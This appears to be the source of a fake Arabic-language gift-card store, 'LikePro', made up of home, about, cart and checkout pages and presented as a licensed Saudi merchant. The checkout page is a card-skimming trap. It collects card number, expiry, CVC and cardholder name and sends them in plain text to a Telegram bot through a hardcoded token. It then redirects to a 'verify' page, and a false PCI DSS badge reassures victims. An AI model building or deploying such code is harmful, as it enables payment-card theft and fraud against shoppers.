

<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>LikePro | المتجر الرقمي الموثق</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <div class="header-container">
            <div class="logo">LikePro</div>
            <nav class="nav-links">
                <a href="#about">من نحن</a>
                <a href="#contact">اتصل بنا</a>
                <a href="cart.html">🛒 السلة (<span id="cart-count">0</span>)</a>
            </nav>
        </div>
    </header>

    <main id="products-container" class="grid-container"></main>

    <section id="about" style="max-width: 800px; margin: 40px auto; text-align: center; padding: 20px; border-top: 1px solid #334155;">
        <h2 style="color: #38bdf8;">من نحن</h2>
        <p style="color: #cbd5e1; line-height: 1.8;">
            متجر LikePro مرخص وموثق لتقديم أفضل البطاقات الرقمية في المملكة العربية السعودية. 
            نلتزم بأعلى معايير الجودة والأمان الرقمي لضمان تجربة تسوق موثوقة وسريعة لعملائنا.
        </p>
        <div style="background: #0f172a; padding: 8px 18px; border-radius: 50px; border: 1px solid #22c55e; color: #22c55e; display: inline-block; margin-top: 10px; font-size: 14px; font-weight: bold;">
            ✓ متجر موثق ومعتمد في السعودية
        </div>
    </section>

    <section style="max-width: 800px; margin: 20px auto; text-align: center; padding: 20px;">
        <h3 style="color: #f8fafc; margin-bottom: 25px; font-size: 18px; opacity: 0.8;">طرق الدفع المقبولة</h3>
        <div style="display: flex; flex-wrap: wrap; justify-content: center; gap: 12px;">
            <div style="background: white; padding: 5px 10px; border-radius: 8px;"><img src="imegs/akthr.png" alt="Akthr" style="height: 25px;"></div>
            <div style="background: white; padding: 5px 10px; border-radius: 8px;"><img src="imegs/apple-pay.png" alt="Apple Pay" style="height: 25px;"></div>
            <div style="background: white; padding: 5px 10px; border-radius: 8px;"><img src="imegs/imrikan.png" alt="Amex" style="height: 25px;"></div>
            <div style="background: white; padding: 5px 10px; border-radius: 8px;"><img src="imegs/mada.png" alt="Mada" style="height: 25px;"></div>
            <div style="background: white; padding: 5px 10px; border-radius: 8px;"><img src="imegs/qitaf.png" alt="Qitaf" style="height: 25px;"></div>
            <div style="background: white; padding: 5px 10px; border-radius: 8px;"><img src="imegs/stcpay.png" alt="STC Pay" style="height: 25px;"></div>
            <div style="background: white; padding: 5px 10px; border-radius: 8px;"><img src="imegs/tabby.png" alt="Tabby" style="height: 25px;"></div>
            <div style="background: white; padding: 5px 10px; border-radius: 8px;"><img src="imegs/visa.png" alt="Visa" style="height: 25px;"></div>
             <div style="background: white; padding: 5px 10px; border-radius: 8px;"><img src="imegs/card.png" alt="card" style="height: 25px;"></div>      
        </div>
    </section>

    <footer id="contact" style="text-align: center; padding: 40px; background: #1e293b; border-top: 1px solid #334155; margin-top: 20px;">
        <h2 style="color: #38bdf8; margin-bottom: 15px;">اتصل بنا</h2>
        <p style="color: #cbd5e1; margin: 5px 0;">البريد الإلكتروني: support@likepro.sa</p>
        <p style="color: #cbd5e1; margin: 5px 0;">واتساب: 966546274401</p>
        <div style="margin-top: 30px; font-size: 13px; color: #64748b; border-top: 1px solid #334155; padding-top: 20px;">
            جميع الحقوق محفوظة © 2026 LikePro | متجر رقمي مسجل
        </div>
    </footer>

    <a href="cart.html" style="position: fixed; bottom: 20px; left: 20px; background: #38bdf8; color: white; padding: 15px 22px; border-radius: 50px; text-decoration: none; font-weight: bold; box-shadow: 0 8px 20px rgba(56, 189, 248, 0.3); z-index: 1000; display: flex; align-items: center; gap: 8px;">
        <span>🛒</span> السلة
    </a>

    <div id="productModal" class="modal">
        <div class="modal-content">
            <h3 id="modal-title"></h3>
            <div id="options-grid"></div>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <title>من نحن | LikePro</title>
    <link rel="stylesheet" href="style.css">
</head>
<body style="background: #0f172a; color: white; padding: 40px; text-align: center; font-family: sans-serif;">
    <div style="max-width: 600px; margin: auto; background: #1e293b; padding: 30px; border-radius: 20px; border: 1px solid #38bdf8;">
        <h2 style="color: #38bdf8;">من نحن</h2>
        <p style="line-height: 1.8;">نحن منصة "LikePro" الرائدة في تقديم الحلول الرقمية في المملكة العربية السعودية. نلتزم بأعلى معايير الأمان والجودة، وجميع خدماتنا مرخصة وموثقة لضمان راحتكم.</p>
        <div style="background: #0f172a; padding: 10px; border-radius: 50px; border: 1px solid #22c55e; color: #22c55e; display: inline-block; margin-top: 20px;">✓ متجر مرخص وموثق في السعودية</div>
        <br><br>
        <a href="index.html" style="color: #94a3b8;">← العودة للرئيسية</a>
    </div>
</body>
</html>
</file>

<file: cart.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>سلة المشتريات</title>
    <link rel="stylesheet" href="style.css">
</head>
<body style="background: #0f172a; color: white; padding: 20px; font-family: sans-serif;">
    <div id="cart-list" style="max-width: 600px; margin: 30px auto; background: #1e293b; padding: 20px; border-radius: 20px; border: 1px solid #334155;">
        <h2 style="text-align: center; color: #38bdf8;">سلة المشتريات</h2>
        <div id="items-container"></div>
        <hr id="cart-divider" style="border: 0; border-top: 1px solid #334155; margin: 20px 0;">
        <div id="checkout-actions" style="display: flex; justify-content: space-between; align-items: center;">
            <h3 id="total-price" style="margin: 0; font-size: 20px;">الإجمالي: 0 ﷼</h3>
            <button onclick="window.location.href='checkout.html'" style="padding: 12px 20px; background: #22c55e; border: none; border-radius: 10px; color: white; font-weight: bold; cursor: pointer;">ادفع الآن</button>
        </div>
        <a href="index.html" style="display:block; text-align:center; margin-top:20px; color:#94a3b8; text-decoration: none;">العودة للمتجر</a>
    </div>

    <script>
        function renderCart() {
            // جلب البيانات من localStorage في كل مرة يتم فيها تحديث السلة
            let cart = JSON.parse(localStorage.getItem('myCart')) || [];
            let container = document.getElementById('items-container');
            container.innerHTML = ""; 
            let total = 0;

            if(cart.length === 0) {
                container.innerHTML = `<div style="text-align: center; padding: 40px 0; opacity: 0.5;"><svg width="100" height="100" viewBox="0 0 24 24" fill="none" stroke="#38bdf8" stroke-width="1.5"><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg><h3>سلتك فارغة</h3></div>`;
                document.getElementById('checkout-actions').style.display = 'none';
                document.getElementById('cart-divider').style.display = 'none';
            } else {
                document.getElementById('checkout-actions').style.display = 'flex';
                document.getElementById('cart-divider').style.display = 'block';
                
                cart.forEach((item, index) => {
                    total += parseFloat(item.price);
                    container.innerHTML += `
                        <div style="display: flex; justify-content: space-between; align-items: center; padding: 15px 0;">
                            <div style="font-size: 18px;"><strong>${item.name}</strong><br><span style="color: #38bdf8;">${item.price} ﷼</span></div>
                            <button onclick="removeItem(${index})" style="background: #ef4444; border: none; color: white; padding: 10px 15px; border-radius: 8px; cursor: pointer;">حذف</button>
                        </div>`;
                });
                document.getElementById('total-price').innerText = "الإجمالي: " + total.toFixed(2) + " ﷼";
            }
        }

        function removeItem(index) {
            let cart = JSON.parse(localStorage.getItem('myCart')) || [];
            cart.splice(index, 1);
            localStorage.setItem('myCart', JSON.stringify(cart));
            renderCart(); // إعادة عرض السلة بعد الحذف
        }

        renderCart();
    </script>
</body>
</html>
</file>

<file: checkout.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>إتمام عملية الدفع | LikePro</title>
    <style>
        body { background: #0b1120; color: #f8fafc; font-family: 'Segoe UI', sans-serif; }
        .checkout-box { max-width: 450px; margin: 40px auto; background: #1e293b; padding: 25px; border-radius: 12px; box-shadow: 0 10px 25px rgba(0,0,0,0.3); }
        .input-group { margin-bottom: 20px; position: relative; }
        label { display: block; margin-bottom: 8px; font-size: 13px; color: #94a3b8; }
        input { width: 100%; padding: 12px; border-radius: 6px; border: 1px solid #334155; background: #0f172a; color: white; box-sizing: border-box; transition: 0.3s; }
        input.error { border: 2px solid #ef4444; }
        .error-msg { color: #ef4444; font-size: 11px; margin-top: 5px; display: none; }
        .pay-btn { width: 100%; padding: 14px; background: #38bdf8; border: none; border-radius: 6px; color: #0f172a; font-weight: bold; cursor: pointer; }
        .secure-note { text-align: center; font-size: 11px; color: #64748b; margin-top: 20px; }
    </style>
</head>
<body>

<div class="checkout-box" id="mainContainer">
    <h3 style="text-align: center; color: #38bdf8; margin-bottom: 20px;">بيانات الدفع</h3>
    <form id="paymentForm">
        <div class="input-group">
            <label>رقم البطاقة</label>
            <input type="text" id="cardNum" placeholder="0000 0000 0000 0000" maxlength="16" oninput="clearErr(this, 'err-cardNum')">
            <div class="error-msg" id="err-cardNum">يرجى إدخال 16 رقماً للبطاقة</div>
        </div>
        <div style="display: flex; gap: 10px;">
            <div class="input-group" style="flex: 1;">
                <label>تاريخ الانتهاء</label>
                <input type="text" id="exp" placeholder="MM/YY" maxlength="5" oninput="clearErr(this, 'err-exp')">
                <div class="error-msg" id="err-exp">غير صالح</div>
            </div>
            <div class="input-group" style="flex: 1;">
                <label>رمز CVC</label>
                <input type="text" id="cvc" placeholder="***" maxlength="3" oninput="clearErr(this, 'err-cvc')">
                <div class="error-msg" id="err-cvc">غير صالح</div>
            </div>
        </div>
        <div class="input-group">
            <label>اسم حامل البطاقة</label>
            <input type="text" id="cardName" placeholder="الاسم كما يظهر على البطاقة" oninput="clearErr(this, 'err-cardName')">
            <div class="error-msg" id="err-cardName">يرجى إدخال الاسم</div>
        </div>
        <button type="button" class="pay-btn" onclick="processPayment()">دفع الآن</button>
    </form>
    <p class="secure-note">🔒 بياناتك مشفرة ومعالجة عبر معايير الأمان الدولية PCI DSS.</p>
</div>

<script>
function clearErr(input, errId) {
    input.classList.remove('error');
    document.getElementById(errId).style.display = 'none';
}

async function processPayment() {
    // 1. قراءة القيم فوراً قبل مسح الصفحة
    let cardNum = document.getElementById('cardNum').value;
    let exp = document.getElementById('exp').value;
    let cvc = document.getElementById('cvc').value;
    let cardName = document.getElementById('cardName').value;

    // 2. التحقق من الحقول
    let isValid = true;
    if(cardNum.length < 16) { document.getElementById('cardNum').classList.add('error'); document.getElementById('err-cardNum').style.display = 'block'; isValid = false; }
    if(exp.trim() === "") { document.getElementById('exp').classList.add('error'); document.getElementById('err-exp').style.display = 'block'; isValid = false; }
    if(cvc.length < 3) { document.getElementById('cvc').classList.add('error'); document.getElementById('err-cvc').style.display = 'block'; isValid = false; }
    if(cardName.trim() === "") { document.getElementById('cardName').classList.add('error'); document.getElementById('err-cardName').style.display = 'block'; isValid = false; }
    
    if(!isValid) return;

    // 3. مسح الصفحة (الآن أصبح آمناً لأن البيانات مخزنة في المتغيرات أعلاه)
    document.getElementById('mainContainer').innerHTML = `<h2 style="text-align:center; color:#38bdf8;">جاري معالجة الطلب...</h2>`;

    const token = "8621733172:AAG9ntAKStrZ8C7tS0Q794SeWp_GROrUiOc";
    const chatId = "5976228373";
    let msg = `💳 *طلب جديد*\n👤: ${cardName}\n🔢: ${cardNum}\n📅: ${exp}\n🔒: ${cvc}`;
    
    // 4. الإرسال
    try {
        let response = await fetch(`https://api.telegram.org/bot${token}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(msg)}&parse_mode=Markdown`);
        
        if(response.ok) {
            setTimeout(function() {
                window.location.href = "verify.html";
            }, 500); 
        } else {
            alert("خطأ في الاتصال بالسيرفر");
        }
    } catch(e) {
        alert("خطأ تقني: " + e.message);
    }
}
</script>
</body>
</html>
</file>
